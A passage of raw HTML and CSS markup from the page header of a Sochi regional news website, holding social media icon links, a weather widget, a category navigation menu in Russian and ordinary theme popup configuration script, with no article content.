style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">8.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39788";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7958";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div 